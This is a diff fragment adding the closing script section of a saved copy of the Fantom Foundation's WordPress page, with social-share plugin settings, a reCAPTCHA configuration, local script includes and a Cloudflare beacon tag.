+function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://fantom.foundation/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://fantom.foundation/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://fantom.foundation/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
+</script>
+<script type="text/javascript" src="./Fantom_files/sassy-social-share-public.js.download" id="heateor_sss_sharing_js-js"></script>
+<script type="text/javascript" src="./Fantom_files/api.js.download" id="google-recaptcha-js"></script>
+<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
+/* <![CDATA[ */
+var wpcf7_recaptcha = {"sitekey":"6Lc8gL0ZAAAAAHV-1zIZ8lI5OlpP_AY_MVMnyt7O","actions":{"homepage":"homepage","contactform":"contactform"}};
+/* ]]> */
+</script>
+<script type="text/javascript" src="./Fantom_files/index.js(1).download" id="wpcf7-recaptcha-js"></script>
+<script type="text/javascript" src="./Fantom_files/smush-lazy-load.min.js.download" id="smush-lazy-load-js"></script>
+<script type="text/javascript" defer="" src="./Fantom_files/forms.js.download" id="mc4wp-forms-api-js"></script>
+<script defer="" src="./Fantom_files/v652eace1692a40cfa3763df669d7439c1639079717194" integrity="sha512-Gi7xpJR8tSkrpF7aordPZQlW2DLtzUlZcumS8dMQjwDHEnw9I7ZLyiOj/6tZStRBGtGgN6ceN6cMH8z7etPGlw==" data-cf-beacon="{&quot;rayId&quot;:&quot;6da26620d8e945f5&quot;,&quot;token&quot;:&quot;3a1c083b35394eb7b31de7cec2f75e4a&quot;,&quot;version&quot;:&quot;2021.12.0&quot;,&quot;si&quot;:100}" crossorigin="anonymous"></script>
